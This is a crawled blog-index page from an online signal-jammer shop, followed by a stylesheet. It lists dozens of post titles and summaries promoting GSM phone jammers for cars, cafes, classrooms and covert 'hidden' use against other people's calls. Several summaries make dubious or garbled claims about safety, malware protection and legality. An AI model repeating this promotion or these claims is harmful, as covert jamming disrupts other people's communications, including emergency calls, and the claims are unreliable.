

--- FILE ---
content_type: text/html
request_url: https://www.jammer-mart.com/gsm-interceptor-blogs.html
body_size: 7639
content:

<!DOCTYPE html>
<html lang="en">
	
	<head>
		<title>GSM Interceptor Articals - Jammer-mart</title>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="description" content="Professional articles about gsm blockers can help you quickly understand the principle and use of gsm signal jammers, how we choose blocking devices, and even legal issues related to jammers.">
		<meta name="keywords" content="gsm jammer news,gsm  blocker blogs,gsm jammer cheap price." />
		
		<meta name="author" content="jammer-mart.com">
		<link rel="icon" href="favicon.ico"><link href="extend/bootstrap/css/bootstrap.min.css" rel="stylesheet">
		<link rel="stylesheet" href="extend/stickUp/stickup.css" />
		<link href="extend/font-awesome/css/font-awesome.min.css" rel="stylesheet">

		<link href="css/common.css" rel="stylesheet">
		<link href="css/global.css" rel="stylesheet">
		<link href="css/index.css" rel="stylesheet">
		<link href="css/responsive.css" rel="stylesheet">
		<link href="css/custom.css" rel="stylesheet">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-238394811-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-238394811-1');
</script>
</head>

	<body>
		<div class="header-bar">
			<div class="container">
				
				<div class="col-md-12">
					<ul>
						<li class="welcome">
							Welcome to professional signal jammers device online shop.
						</li>
					</ul>
				</div>
				
			</div>
		</div>
		
		<header>
			<div class="container">
				<div class="row">
					
					<div class="col-md-5 col-xs-12 left">
						<a href="https://www.jammer-mart.com/" class="logo"><img src="img/logo.jpg" alt="jammer mart"/></a>
					</div>
					
					<div class="col-md-7 col-xs-12 center">
						<form class="form-inline" action="search.html">
                            <input type="hidden" name="cx" value="003830820445301633414:c8jbouhirh8" />
							<input type="search" class="form-control" name="q" placeholder="Portable signal jammer" />
							<button type="submit" class="btn btn-default btn-search">Search</button>
						</form>
						
					</div>
					
				</div>
			</div>
		</header>
<nav style="background-color:LightBlue" class="navbar navbar-default navbar-wrapper navbar-wrapper">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar"
                    aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
                <li>
                    <a href="phone-blockers-jammers.html">Cell Phone Jammers</a>
                </li>
                <li>
                    <a href="portable-gps-blockers-jammers.html">GPS Jammers</a>
                </li>
                <li>
                    <a href="gsm-frequency-band-jammer.html">GSM Jammers</a>
                </li>
                <li>
                    <a href="wireless-wifi-bluetooth-jammer.html">WIFI Jammers</a>
                </li>
                <li>
                    <a href="portable-blockers-jammers.html">Portable Jammers</a>
                </li>
                <li>
                    <a href="drone-uav-jammers.html">Drone Jammers</a>
                </li>
                <li>

                    <a href="high-power-blockers-jammers.html">High Power Jammers</a>

                </li>

                <li class="dropdown">
                    <a href="article.html" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Article <span class="caret"></span></a>
                    <ul class="dropdown-menu">
                        <li><a href="gps-blcoer-article.html">Gps Blocker Articles</a></li>
                        <li><a href="cell-phone-blocker-article.html">Mobile Phone wifi Blocker Articles</a></li>
                        <li><a href="wifi-bluetooth-signal-jammer-articles.html">Wifi Jammer Articles</a></li>
                        <li><a href="drone-uav-jammer-article.html">Drone Jammer Articles</a></li>
                        <li><a href="military-signal-jammer-article.html">Military Jammer Articles</a></li>
                        <li><a href="protable-jammer-article.html">Protable Jammer Articles</a></li>
                        <li><a href="high-power-jammer-article.html">High Power Disruptor Articles</a></li>
            </ul>
        </div>
    </div>
</nav>
	
		
		<!--breadcrumb s-->
		<div class="breadcrumb-full m-b-30">
			<div class="container">
				<ol class="breadcrumb m-b-0">
					<li>
						<a href="https://www.jammer-mart.com/"><i class="fa fa-home"></i></a>
					</li>
					<li>
						<a href="blog.html">Blog</a>
					</li>
					<li class="active">GSM Jammer blogs</li>
				</ol>
			</div>
		</div>
		<!--breadcrumb e-->

		<!--wrapper-container s-->
		<div class="wrapper-container">
			<div class="container">
				<div class="row">
					<!--right s-->
					<div class="col-md-9 col-md-push-3">
						<!--section s-->
						<section class="section-02 m-b-30">
							
							<h1>Blog about gsm signal jammer</h1>
							<p><a href="gsm-frequency-band-jammer.html"><strong>GSM jammer</strong></a> block all products in the GSM and GPS bands. In our lives, not only can we prevent the GSM-related threats that are common in our lives. It can also avoid any possible malfunctions caused by GPS L1 tracking devices (commonly used in the United States and many other countries). Although these products cannot handle as many tracking frequencies as dedicated GPS jammers, they have unique features that other devices cannot. For more information about gsm signal jammers, please read the article here.</p>
							
							<div class="section-title m-b-10">
								<p class="title"><span>GSM Blocker Blogs List</span></p>
							</div>
							
							<div class="section-content">
								<div class="row">

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-mobile-cellular-signal-jammer.html"class="title t-blod single-line">GSM jammer is a device that prevents mobile phones from receiving signals</a>
												<p class="summary two-line">In this case, GSM, which is the frequency band of the basic communication signal, is susceptible to interference. The GSM jammer on the market is a professional device that interferes with mobile communications.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-shield-yourself-smartphone.html"class="title t-blod single-line">Can you shield yourself in this smartphone-only world?</a>
												<p class="summary two-line">The same is partially true for gsm jammer, but it can vary from place to place (for example, the cinema must definitely have such devices in order to make the visitor's experience uninterrupted and thus even better).</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-anti-theft-portal-jammer.html"class="title t-blod single-line">Saving theft technology: the anti-theft portal jammer</a>
												<p class="summary two-line">The AES jammer detector, now integrated into our AM anti-theft antennas, informs you in real time when a thief has just entered your store with an anti-theft portal signal jammer. An acoustic alarm alerts you to the impending danger and you can react to it.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-jammer-incident-in-cairo.html"class="title t-blod single-line">Cell phone jammers in the Cairo conflict</a>
												<p class="summary two-line">GSM jammer is a tool with which all signals sent and received by the mobile phone can be disrupted. It becomes impossible to use the mobile phone successfully in the region where such a tool is turned on.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-block-nearby=phone-signal-blocker.html"class="title t-blod single-line">Signal jammer helps organize multiple mobile phone signal bands</a>
												<p class="summary two-line">A powerful solution that can completely block all nearby mobile phone signals, including standard GSM, new 3G models, and signal jammers for WiFi networks.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-jammer-avoid-data-leakage.html"class="title t-blod single-line">Using GSM jammer can avoid cell phone data leakage</a>
												<p class="summary two-line">According to a recent study by the University of Minnesota, the GSM mobile phone network provides a sufficient amount of location information to allow different third parties to easily access the location of mobile phone users. </p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-intercept-signal-not-hurt-body-jammer.html"class="title t-blod single-line">GSM jammers has passed safety and health tests</a>
												<p class="summary two-line">Many people may wonder if GSM jammers interfere with multiple frequencies, are they harmful to our health, and are these frequencies harmful to us? Now more and more people are buying mobile phone assembly machines and other blocking devices. </p>
											</div>
										</div>
									</div>
                                    <div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-enters-market-gsm-blocker.html"class="title t-blod single-line">GSM jammers device gradually enters the market</a>
												<p class="summary two-line">In the past two or three years, with the gradual development of the market for signal shielding devices, in the entire mobile phone shielding industry, there are many types of calls on GSM jammers.</p>
											</div>
										</div>
									</div>
                                    <div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-block-phone-receiving-gsm-signal.html"class="title t-blod single-line">GSM jammer prevents cell phone from receiving signals</a>
												<p class="summary two-line">Residents of Rae Town, east of Kingston, where the Street Street Adult Correctional Institution is located, have been slow to interfere since the National Security Agency restored and upgraded two mobile phones.</p>
											</div>
										</div>
									</div>
                                    <div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-block-multiple-frequencies-gsm-blocker.html"class="title t-blod single-line">High-power GSM jammer blocks multiple frequencies</a>
												<p class="summary two-line">Less complex gsm signal blocker devices can block a frequency group, while complex GSM jammers can block multiple types of networks simultaneously to disable dual-mode or triple-mode phones.</p>
											</div>
										</div>
									</div>
                                    <div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-affect-car-phone-use-jammer.html"class="title t-blod single-line">GSM jammers prevent people from talking on mobile phone in the car</a>
												<p class="summary two-line">Humphries seemed frustrated with the people on the phone in the car. Despite the fact that this is completely legal in Florida. (Sending text messages and driving is illegal unless you are blocked.) </p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-convenience-effectiveness-jammer.html"class="title t-blod single-line">GSM jammers with super convenience and effectiveness</a>
												<p class="summary two-line">The application of wireless jammers Wireless networks have been widely used because of their convenience and effectiveness.</p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-ban-students-phone-use-gsm-jammer.html"class="title t-blod single-line">GSM jammer stops students from indulging in mobile games</a>
												<p class="summary two-line">Mobile phones and games are the most serious challenges facing education. Banning the use of mobile phones is a good management method.</p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-jammer-gsm-block-communication-system.html"class="title t-blod single-line">GSM jammer prevents mobile communication system</a>
												<p class="summary two-line">The currently widely used mobile phone standard is our GSM global mobile communication system. GSM standard equipment accounts for more than 80% of the current global cellular mobile communications market and is currently the most familiar way of using mobile phones. </p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-block-phone-bands-gsm-jammer.html"class="title t-blod single-line">GSM signal jammer blocks all phone communication</a>
												<p class="summary two-line">Some people may ask, why do we use GSM jammers?</p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-prevent-phone-position-gsm-blocker.html"class="title t-blod single-line">High-end GSM blocker prevents mobile phone location detection</a>
												<p class="summary two-line">With the development of science and technology, the positioning, tracking and surveillance of mobile phones have become the most important reconnaissance methods and sources in the world.</p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-jammer-gsm-protect-phone-information.html"class="title t-blod single-line">Use GSM signal jammer protect phone information security</a>
												<p class="summary two-line">In the information age, the rapid development of communication technology, mobile phones have become an important tool for people's daily life and life.</p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-stop-gsm-network-universal-jammer.html"class="title t-blod single-line">GSM jammer blocking mobile network</a>
												<p class="summary two-line">GSM is the basic network band for mobile phone voice communications and SMS services.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-useful-band-adjustable-jammer.html"class="title t-blod single-line">Signal blockers can help people stop making and receiving calls</a>
												<p class="summary two-line">Jammers in our store are very popular, especially adjustable mobile phone jammers. These devices can block four signal bands: GPS, CDMA, GSM and DCS. </p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-wireless-network-protect-gsm-jammer.html"class="title t-blod single-line">GSM blocker protects network information prohibit phone use</a>
												<p class="summary two-line">The latest smartphones work well, but I've had moments of despair in places like libraries and grocery stores.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-future-wide-used-jammer.html"class="title t-blod single-line">GSM jammer may be widely used in the future</a>
												<p class="summary two-line">Different countries have different laws on interference with mobile phones.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-stop-phone-receiving-signals-jammer-gsm.html"class="title t-blod single-line">GSM jammer makes phone interrupted and cannot receive signals</a>
												<p class="summary two-line">Do you know how to make your phone unable to receive signals? The gsm jammer will not only block the mobile phone signal, but also affect the communication mode of the mobile phone.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-interrupt-signal-transmission-jammer-gsm.html"class="title t-blod single-line">GSM jammer interrupt signal transmission frequency band</a>
												<p class="summary two-line">Do you know how the jammer works? The jammer can block any telephone signal in the range.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-university-exam-install-gsm-jammer.html"class="title t-blod single-line">GSM jammers used in college exam scene</a>
												<p class="summary two-line">Today, we recommend that all universities install smartphone signal jammers at the test site to prevent cheating on exams.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-interrupt-phones-buy-gsm-jammer.html"class="title t-blod single-line">Buy and install gsm blocker to interrupt mobile phone service</a>
												<p class="summary two-line">Cell phone ringtones may disturb others. To avoid this, portable gsm jammers are connected for safety measures in companies and homes, which emit interference radio waves.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-information-confidential-protect-jammer.html"class="title t-blod single-line">GSM blocker protects confidential information block harmful signals</a>
												<p class="summary two-line">In the modern information age, important company information may be released by someone through a mobile phone, causing huge losses.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-schoolbag-put-gsm-jammers.html"class="title t-blod single-line">Avoid video surveillance with GSM blocker</a>
												<p class="summary two-line">I use mobile phones such as smartphones and iPhones in my daily life and your privacy may be violated.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-easily-buy-gsm-signal-jammer.html"class="title t-blod single-line">Gsm signal blocker ideal tool block phone use in small space</a>
												<p class="summary two-line">GSM jammer is very effective to prevent mobile phone, WiFi data transmission and Bluetooth signal. Ideal for school classrooms, trains, cafes and other small spaces.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-for-military-use-gsm-jammer.html"class="title t-blod single-line">GSM signal jammer developed for military use</a>
												<p class="summary two-line">Satellite jammers operate at military bases. In order to prevent communication, please send the interference signal to the frequency where the communication occurs. </p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-jam-phone-calls-blocker.html"class="title t-blod single-line">GSM blocker to jam cellphone signal in specific range</a>
												<p class="summary two-line">Some people cannot afford the noise of mobile phones on the way to and from work every day,GSM jammers for smartphones have appeared, and the number of websites providing similar equipment has increased significantly.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-phone-noise-stop-by-jammer.html"class="title t-blod single-line">Stop phone loud calls with hidden GSM jammer</a>
												<p class="summary two-line">In the era of information, everyone takes their privacy very seriously, and everyone thinks we have the right to protect our privacy. Buying a GSM jammer this time is a very wise choice.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-block-phone-signal-noise-jammer.html"class="title t-blod single-line">GSM jammers keep us away from mobile phone noise</a>
												<p class="summary two-line">Do you like football Do you like watching football games? Next, you will need a gsm jammer. One second before the goal is scored, would the sudden ringtone make you very angry? Now, in our life, the mobile phone is the most important thing. </p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-blocker-gsm-communication-safe.html"class="title t-blod single-line">GSM jammer guarantees confidentiality of our communication</a>
												<p class="summary two-line">In life, we need to communicate, so we cannot do without mobile phones. We need to talk to family, to friends, to chat with business colleagues, to negotiate with business partners, etc. </p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-information-protect-jammer-gsm.html"class="title t-blod single-line">GSM blocker prevents sneak shots and protects security</a>
												<p class="summary two-line">Why do we need GSM jammers? In life, we increasingly rely on those high-tech devices, because it can help us live easier, do things faster, and move more easily. Various high-tech devices play an important role in our world. But when high-tech equipment helps us.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-eliminate-mobile-phone-noise-gsm-jammer.html"class="title t-blod single-line">GSM jammer creates a peaceful quiet environment</a>
												<p class="summary two-line">Is the noise of the noisy mobile phone around you painful? I want to find a coffee shop with a comfortable environment and be disturbed by a nearby mobile phone call.</p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-blocker-device-useful.html"class="title t-blod single-line">Multifunction jammer blocks phone noise and tracking</a>
												<p class="summary two-line">As you know, a jammer is a signal blocking device that can be used to disable certain types of devices, such as mobile phone 3G 4G GSM signals and GPS WIFI bands, in specific locations.</p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-blocker-affect-signal-reception.html"class="title t-blod single-line">GSM jammer prevents mobile phone signal reception</a>
												<p class="summary two-line">We have to use all kinds of electronic devices in life, but these electronic products have both good and bad sides. We use wifi devices to connect to the Internet, use Bluetooth to send and receive data, and our computers or mobile phones may be hacked.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-jammer-block-nearby-signal.html"class="title t-blod single-line">GSM jammers shield nearby cell phone signals</a>
												<p class="summary two-line">The GSM frequency jammer only targets the uplink and downlink channels of the mobile phone system. It uses frequency doubling, frequency division, frequency hopping filtering and other technologies to analyze the frequency that needs to be shielded.</p>
											</div>
										</div>
									</div>
									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-jammer-in-codol.html"class="title t-blod single-line">GSM Jammers in Games</a>
												<p class="summary two-line">Anyone who has played CODOL knows that in this kind of game, the choice and matching of tactical equipment is very important to the personal experience of the game. Some inconspicuous props can even save your life at critical moments.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-use-authorization-gsm-jammers.html" class="title t-blod single-line">Gsm jammer legal application and interference range</a>
												<p class="summary two-line">A GSM jammer is a device that blocks the mobile operator's transmitter from reaching the environment at a certain distance.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-jammer-used-in-quiet-places.html" class="title t-blod single-line">GSM jammer used in places where need quiet</a>
												<p class="summary two-line">The signal blocker mainly intercepts radio waves from the base station and creates an unserviced shielded area.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-jammers-block-frequencies-within-fixed-range.html" class="title t-blod single-line">Use GSM jammers block frequencies within a fixed range</a>
												<p class="summary two-line">The gsm jammer is a shielded signal device that effectively blocks all communication signals such as CDMA, GSM, SCDMA, DCS (1800MHz), PCS (1900MHz), PHS, 3G, 4G.WIFi.GPS,etc</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-jammer-shield-phone-signals.html" class="title t-blod single-line">GSM jammers is the main means to shield phone signals</a>
												<p class="summary two-line">With the development of mobile phones, the Internet world has become increasingly insecure. Some people use mobile phones to eavesdrop on conversations and obtain personal information</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-reasons-for-developing-signal-jamming-devices.html" class="title t-blod single-line">Reasons for developing call jamming devices on the market</a>
												<p class="summary two-line">Most GSM signal jammers on the market can interfere with mobile phone communication and wireless wifi signals, which are relatively small in radiation and can be ignored.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-you-need-a-gsm-jammer.html" class="title t-blod single-line">Why do you need a GSM jammer urgently?</a>
												<p class="summary two-line">As technology advances, the world has completed tasks that have not been possible in the past few decades in a few years. In the past, GSM jammers were only used in places like temples, churches, theaters, conference rooms, etc.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-jammers-used-in-life.html" class="title t-blod single-line">GSM jammers are commonly used in our lives</a>
												<p class="summary two-line">GSM jammer can generate strong noise interference by transmitting the same radio waves, preventing all radio communications on any device operating on the radio that operates within its operating range.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-blocker-prevent-smartphone-malware-attacks.html"class="title t-blod single-line">Using gsm blockers reduce smartphone malware attacks</a>
												<p class="summary two-line">With the rapid spread of smartphones and the decline in PC market share, mobile users are facing more security threats than PC users.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-military-jammers-common-in-society.html"class="title t-blod single-line">Military jammers are also common in life</a>
												<p class="summary two-line">We know that military jammers are mainly used for military activities, and military jammers are generally designed for high output power, which can effectively interfere with cell phone signals in CDMA GSM DCS PCS GPS WIFI 3G and other frequency bands.</p>
											</div>
										</div>
									</div>

									<div class="col-md-12">
										<div class="product-box">
											<div class="info">
												<a href="blog-gsm-jammers-used-in-market.html"class="title t-blod single-line">Gsm jammers are widely used in the market</a>
												<p class="summary two-line">GSM jammers, also known as a mobile phone blocking program, is a device that prevents it from establishing a wireless connection in a certain environment and forms a certain protection area.</p>
											</div>
										</div>
									</div>
									
								</div>

							</div>
							<!--content e-->
						</section>
						<!--section e-->
					</div>
					<!--right e-->
					<!-- left s -->
					<div class="col-md-3 col-md-pull-9">
						<!--aside-box s-->
						<div class="aside-box">
							
							<p class="aside-title aside-title-main m-b-0">Blog Categories</p>
							
							<ul class="aside-menu">
								<li>
									<a href="blog.html">Blogs</a>
								</li>
								<li>
									<a href="mobile-phone-jammer-blogs.html">mobile phone jammer Blogs</a>
								</li>
								<li>
									<a href="gps-blocker-blogs.html">GPS Blocker Blogs</a>
								</li>
								<li>
									<a href="gsm-interceptor-blogs.html">GSM Interceptor Blogs</a>
								</li>
								<li>
									<a href="wifi-jammers-blogs.html">WIFI Jammer Blogs</a>
								</li>
								<li>
									<a href="high-power-blocker-blogs.html">High Power Blocker Blogs</a>
								</li>
                                <li>
									<a href="portable-jammer-blogs.html">Portable Jammer Blogs</a>
								</li>
                                <li>
									<a href="drone-interceptor-blogs.html">Drone Interceptor Blogs</a>
								</li>
                            </ul>
						</div>
						<!--aside-box e-->
						
						<!--aside-box s-->
						<div class="aside-box">
							
							<p class="aside-title aside-title-main m-b-0">More Information</p>
							
							<ul class="aside-menu">
								<li>
									<a href="/wiki/">Wiki</a>
								</li>
								<li>
                                <a href="video.html">video</a>
                                </li>
								<li>
									<a href="https://news.jammer-mart.com/">News</a>
								</li>
								<li>
									<a href="forum">Forum</a>
								</li>
								<li>
									<a href="article.html">Articles</a>
								</li>
								<li>
									<a href="review.html">Reviews</a>
								</li>
                            </ul>
						</div>
						
					</div>
					<!-- left e -->
				</div>
			</div>
		</div>
		<!--wrapper-container e-->

		<!--footer s-->
		<footer>
        <div class="copyright m-t-30 m-b-30">
		            <p class="text-center m-b-0">
		                <img src="https://www.jammer-mart.com/images/pay.png" alt="signal jammer blocker" style="width: auto; height: 100%;">
		            </p>
		            <p>Copyright © 2018-2021
		                Jammer-mart All Rights Reserved.
		            </p>
		        </div>
		        <!--copyright e-->
		    </div>
		</footer>
		<!--footer e-->
		<script src="https://cdn.bootcss.com/jquery/3.3.1/jquery.min.js"></script>

		
		<script src="js/custom.js"></script>

		
		<script src="https://cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

		<!--stickUp v0.5.7-->
		<script src="extend/stickUp/stickUp.js"></script>
		<script type="text/javascript">
			jQuery(function($) {
				$(document).ready(function() {
					$('.navbar-wrapper').stickUp();
				});
			});
		</script>

		<script src="https://cdn.bootcss.com/scrollup/2.4.1/jquery.scrollUp.min.js"></script>
	<!-- Default Statcounter code for Jammer-mart.com
    https://www.jammer-mart.com/ -->
    <script type="text/javascript">
    var sc_project=11742128; 
    var sc_invisible=1; 
    var sc_security="8a57631c"; 
    </script>
    <script type="text/javascript"
    src="https://www.statcounter.com/counter/counter.js"
    async></script>
    <noscript><div class="statcounter"><a title="Web Analytics"
    href="https://statcounter.com/" target="_blank"><img
    class="statcounter"
    src="//c.statcounter.com/11742128/0/8a57631c/1/" alt="Web
    Analytics"></a></div></noscript>
    <!-- End of Statcounter Code -->
	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/600a47a3a9a34e36b96f0f19/1esk2flsg';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/index.css
body_size: 667
content:
/*---------- main-wrapper s ----------*/


/*feature-list s*/

.feature-list {}

.feature-list .row {
	margin-left: -8px;
	margin-right: -8px;
}

.feature-list .row .col-md-3 {
	padding-left: 8px;
	padding-right: 8px;
}

.feature-list .item-box {
	position: relative;
	padding-left: 40px;
	padding-right: 10px;
}

.feature-list .col-md-3 .item-box:before {
	position: absolute;
	top: 0px;
	left: 0;
	font-size: 32px;
	line-height: 1;
	font-family: "iconfont" !important;
}

.feature-list .col-md-3:nth-of-type(1) .item-box:before {
	content: "\e620";
}

.feature-list .col-md-3:nth-of-type(2) .item-box:before {
	content: "\e726";
}

.feature-list .col-md-3:nth-of-type(3) .item-box:before {
	content: "\e65e";
}

.feature-list .col-md-3:nth-of-type(4) .item-box:before {
	content: "\e610";
}

.feature-list .col-md-3:nth-of-type(1) .item-box:after,
.feature-list .col-md-3:nth-of-type(2) .item-box:after,
.feature-list .col-md-3:nth-of-type(3) .item-box:after {
	position: absolute;
	top: 5px;
	right: 0;
	bottom: 5px;
	content: "";
	width: 1px;
	height: auto;
}

.feature-list .item-box .title {
	font-size: 14px;
	font-weight: bold;
}

.feature-list .item-box .title>a {
	font-size: 14px;
	/*font-family: Roboto Condensed;*/
	text-decoration: none;
}

.feature-list .item-box .summary {
	font-size: 12px;
}


/*feature-list e*/


/*home-slider s*/

.home-slider {}

.home-slider .row {
	margin-left: -5px;
	margin-right: -5px;
}

.home-slider .row .col-md-6 {
	padding-left: 5px;
	padding-right: 5px;
}

.home-slider .banner .bottom-banner {
	width: calc(100% + 10px);
}

.home-slider .banner .bottom-banner .b-banner {
	width: calc(50% - 5px);
	float: left;
}

.home-slider .banner .bottom-banner .b-l-banner {
	padding-right: 5px;
}

